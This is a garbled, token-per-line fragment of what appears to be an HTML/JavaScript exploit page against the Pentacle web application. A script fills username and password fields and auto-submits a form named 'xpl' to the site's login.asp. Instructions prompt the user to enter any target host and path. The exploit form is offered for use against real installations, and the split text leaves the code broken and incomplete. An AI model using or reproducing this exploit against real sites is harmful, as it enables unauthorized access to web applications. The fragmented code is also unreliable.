
xpl
.
username
.
value
=
document
.
xpl
.
username
.
val
xpl
.
userpassword
.
value
=
document
.
xpl
.
userpass
                xpl
.
submit
(
)
;
}
}
</
script
>
<
strong
>
<
font
face
=
"
Tahoma
"
size
=
"
2
"
>
Fill in the blank !:D
<
br
>
Just enter host/path/ not 
http://host/path/!
<
br
>
If Pentacle installed on / just enter 
host
<
br
>
Example: host.com
<
br
>
Example2: host.com/ptdir/
<
br
>
<
form
name
=
"
xpl
"
method
=
"
POST
"
action
=
"
http://pentacle.g2soft.net/login.asp
onsubmit
=
ptxpl();
>
Target -> 
<
input
type
=
"
text
"